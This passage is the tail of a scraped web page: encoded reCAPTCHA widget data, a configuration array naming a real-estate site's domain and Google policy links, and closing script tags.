PDnsKqwqIQd8OwwrfCk3PCksKdw53CncKMw6/DlMKmw6nCt8Kuw5EWw4lIwq7Ck8KcJXXDvsKeGzt4w5UoJxM7w4HDq07Cv1vDkcKlw6EJZmnCmSBCw5DCqRjDlMKfaMKfUsKvdzLCpcK/VDPDoX4wE8KFUMO5w7thw4VYbCh4wo04w74wTcObMMKmwo5zOcOzw4bCvsKaIw1Fw4Fqw6/[base64]/CtWtXecO/w6zDrMOib8OMHMOtZDQ/[base64]/DmBDCsjrCqSPCrsOyw5xbckPDhEc+AMOWwrdEwofCs8K8wqwkw4AVPsOnPMKNwqcZD8KSwrjCn8KZw61hw7lWw7I7woRhAsO3w5hgFzXCi3scw4nDtizCi8Oxw48SLFjCvyhbw7hUwr05ZcOtVMOtw7J4w7p9wqxnwohQIlTDgAjDmHzDnF8hw7/DlcKEGMOQw4jDncKXwqfDhsKxwpvDt8KcwqfDqMOgMWtIUVR9w73CljJiK8KbJsOPdcOAwpQ0wrzCpwxGwq8qwq18wo0qRWstw4omUnAXPMKwJMOcHmA1w63DhMOQw6nCrD4casKfXALDs8OpD8OGA2DCrMOJw5kaYcOpXMKMw4EpdsOLXMK/[base64]/w6rDr2VONsKYw5p4wrsfwo3DvnvDqcOUA8KFQcKtC8Okwo1nwqQod3k6I0JnwrUHw6U3w5ESRjrDkcKRX8OmwodcwqrCm8KZw4jCsm5kwoLCg8KhCMKIwozDp8KfVnXCiF7DucO9wprDtMK0PsOODxfDqMKTwoDDvl/Cg8OPLU3CnMKVS28Aw4MKw7bDoUrDv0zDqsKSw4tDARjDgULCrcKeYMOed8K1T8OHPC3Dh2dJwpNfesKfGR1gIlRGwpfClMKHEXbCn8Ojw6TDisOoSFkkUxHDo8OrTcOyWi8fPUFAwrzCnRRrwrXDksOaHwAWw6XCncKWwogpw7kWw4/CoGRnw78DFTJTw63DvsOYwoDCr33Dkx5BccOnAsOKwqbDk8OAw5MFDn1PRAAjVMKebMKuL8KPDAXCrsOVQsKGAMODwrrDszHDhTN1Sx4nw7bDo8KUJkrDkMKKFmzCjMKsUyPDkyTDtVHDkV3CpcO/[base64]/Dh8OTXkrCpVHChsK1ZsKGwoLDkcOcw6R6w5nCi1glL1jCpcKJw6XDtw3DsMKKwrkTBMOREsK8csOZwqZyw5vDrTbDlHzDpSjDiwLDhQrCpsOPwq10w6PCpcODwr9Rw6pIwqsTw4YLw6bDhsOTcxfCvQbCrj/DhcOiS8OhTsKTGsKbcMOEWMOZLx4mHxfCoMO4TMOGwosPbTkuC8KywpZCC8K2IsOgPsOmwozDgsKpw4w3X8OQTC/DsjTCpXzCtFHDv3plw5FRX0wOD8KiwprDnyTDqBIwwpTCsV/Co8KxfcOdwr0qwrHDjcKjw6kLwrjDkMOhwo9Cw5g1woDDtMOCwpzChmfDtknCp8KjXSvCosKQC8Otwp/Cs1fDl8Klw5dQc8K7w6gWA8O0Q8KrwpA0CMKPw7DCiMKuWTbChUzDv0JuwrAATHVzFQDDq1PCusOuQQNHw5MMwr9ew5nDgsKgw7YqB8KAw7RZwpw3w6/[base64]/DusOZLMOsB3YdZ2rDucKNIMKDwqNSDmhbwpUNXsK8wr/[base64]/[base64]/wqHDkhUdDXc3aMKOwrzCux1QwqxEDsOww7UzW8Kzw5HColYXw5pAwrRDwpt9wojClEXCpsKCLD3DuXnCpMOXOn7CgsKJdS3Ct8OUdwQiw4/[base64]/CmcKKPsKZAMORAS7DtsO+wrvDmyfDlkJCUcKvwoPDiMOVw4Mdw4cDwobCp3nCiz5RGsKRwozCtcKTczZ7S8Otw5VtwpvDpArCmMKkTV5Iw5ohwq9tTcKOEBETfcK5XMOtw7PChzduwqhWwoHDgGZdwqwlw7nDvcKdWMKSw6/DhAxjwq9hJDU4w4XDu8Kgw4fDvsKMWnDDimLClMKdSEQzPlHDj8KbBMO6DREuEAUyC1PDkMOIBF8tExBUwp3DpATDjMKJw5cHw4bCmEUgw6gew5N6Y0nCssOpVsO+wonCoMKuT8K/acOOODp2HxI4Bj5rw63CmizCoAUIfArCp8O+exHCrsKMcmTDkzI+SMOWFQ/Dm8KhwpzDnXpOQcOFbcOWwqk2woPDs8ObRhxjwovCrcKxw7YdUAnDjsKew4xpwpbCmcKMEsKTDxh9w7vCmcO0w5kjwr3CvU7ChiIvaMK4w7YkHX94EcKOW8KPwqjDlMKCw4DCusKyw6pKwqLCo8O6BsOhLMOYYD7CjsOrwr9sw6YVwpw/fwbCmxnCmioyFcKcD2zDnsKPdMKRWEbCsMO7MMOfB1TCscOqVzrDkijCrcO5GMOtZzrCnsOCOU8QSS4iQMOPYhZQw456Y8KLw5gaw4zChnY8wpnCqsK0woPDj8KaEsOdRiAmYQ87W3zDhMO9BxgLCMK2K3/CssK3w5TDkEYrwr/Cv8OQThA6wpEjbsKKP8KAHRHCu8Kgw70DCGPCmsOBCcK8wo4Yw47Dh0rCsw3Dkl5Zw5EXw7/DpMOuwoMEHnzDlsOFwpLDvxNow5fDgMKfGcKfw4fDpRzCk8K4wpHCtsKYwpvDrMOBwpPDq2zDlcOXw4NqeTBlw6jCt8OGw4rDrg8eGQ3Cp15gQcKiMsOKw7fDicOpwoNjwr9rM8OXKHHCtjzCt27DmsKnZ8Ozw6dybcO/ZMOxw6bCqMOqM8OkfsKFw6zCilUwEsKUbSHCt17DlGnDmlkIw6IMAUzDrMKDwo3DhsKoI8KMW8KxZsKNU8KWGnlCw748WggJwp/CrsOTB2bDsMK4JsODwokOwpV1WcOxwpTDnMKmYcOrAiXDtMK3DwplZWbCjXBPw5Y2wrjDssKcTsKPTMKdwp1xwqwLWVhCJVXDksONwoDCscK4ZWUYOsO3C3s/w5tvD25eGcOVWcO5CyTCkxPClgR3wrXCu0vDiyPCvWZGw7ZddTgTDsKncMK/NCtRejpTQcO2wrTDki7DjcOJw4/DjC7Cp8Krw4loAXrDvMKfBMKzLHtyw5d0w5TCscKswrXCgcKuw5VCVMOOw51gdMOmJn5Ia2DCmVTCiz/DsMKkwqzCtsO7wqHCow8EGMOsXzXDsMKpwqQoZ2nDggTDjXbDkMKvwqXDtMOew6FlBGnCszrCgUxBLsKBwrrCrAHCkGjCl0F3AcOiwpoNMgAiMMKyw4g0w7bDs8KTw59swpDDtAsAw7HCrAjCtcKMwox2YBzCkw/[base64]/[base64]/[base64]/CmMK9dcKyw77Dg8KKX1UAfsOrA8OcwrbCpULDjsKzeXDCs8OqFDjDhsOHaTsewodiwoMOw4HClAvDtMO9wo8PeMONSsKNMMKRHMO0TMOBf8KwB8K0wrBAwo0/wrlEwqRYHMK/cV/CvMK6RCskaUMoDsOjUMK0DsKWwqpJZk7CsXHCqHPDg8O7w5dQQhXDrsKPw6TCvsOWwr/DqMOIw6VdZcKEezIzwpfDkcOOHRfDtHU3dMKOBUrDusOVwqZYCsK/woF8woPDgsOVD0tuw4bCjMO6MXoYwonDgj7DiBXDp8OGC8OoYS4Sw4DDowXDrzbDimxgw6sNaMOZwqzDgShAwrE4wqEpRMKowrcvGXvDhT7DlcKYwot3LMKPw6caw6xCwoU/[base64]/Ck8OVUjPDtcO/T13CnMKWUWYnUMOZdsKuw4vCjMO2w7vDhlwickvDv8KOw6BXw47CghnCocK4w5XCpMOWwrVvwqXDk8K6ZzPDnCteFTnDryJAwohQOVbDpSrCo8KsfjTDusKGwpFHLiJpBsOWLMKnw67Dl8KLwo/ClUUZbRLCjsO+eMKwwolYR2fCg8Kbw6vDgB8rBg3DosOeU8KuwpDCinJDwrRfw57CvcOuesOrw6zCh0bCpwIAw6/DjTdMwozDucKIwrvCi8KsQ8OawpjCjGfCrFfDn2x5w4HDiGfCs8KaQnsBQMO2woDDmCA/Ah7DnsO5L8Kawq/ChynDvsOlPcKEAWAWRMOZU8KjPCkxYsO/LcKVwr3CsMKDwpTDuBlIw74Fw6LDgsOJesKSW8KfTMOtJMOlZMKxw5bDo3jCn13DslZCY8KQwobCt8OgwqDDucKUY8OGw5nDk084DhbDgybCgT9EAsKqw7bDjCrDj1Y/FsONwotRwqRMGAXDs103R8K2wrvCqcOYwpF8f8KXIsKcw5Jhw5oEwq/Cl8OYwogmQlHCpMK9wpUVwrgPNcO5WsKww5DDuS0UbcOdJcKvw7PDg8OETSFywpDDsjHDvzfCuTt9Fm8/DxTDo8KrHywnw5vCrV/Co13CtsK2wqjDvMKGSmDCsyXClDtvZlPChRjChz/CiMOFSgjDs8Kw\x22],null,[\x22conf\x22,null,\x226LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,774],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://inmobiliariachinchina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LRV9fCA4qrJXAonKhh6yq0P0v77VaEw9xhQ0nTF2i9g\\u003d\x22,1,0,null,1,1768475595930,0,0,[33,18,123,4,59],null,[59,172,187,177,128],\x22RC-Okz6pyhZEuFhWA\x22,null,null,null,null,null,\x220dAFcWeA7XtVwaVHIfoqPAWg-4Ns0DAwrlzg9c-lhh7MSOfqyCF7WT1hPFiJU3CZ4DlHv_yp1rz9kSkDyVehpW1mlZqpaC9GrY_Q\x22,1768558395897]");
    </script></body></html>